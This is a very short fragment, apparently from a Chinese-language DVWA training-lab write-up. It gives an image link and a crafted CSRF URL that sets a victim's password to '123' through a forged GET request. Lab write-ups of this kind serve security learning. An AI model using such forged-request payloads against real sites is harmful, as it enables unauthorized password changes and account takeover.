 修改的密码为:123 // 获得链接: /dvwa/vulnerabilities/csrf/?password_new=123&password_conf=123&Change=Change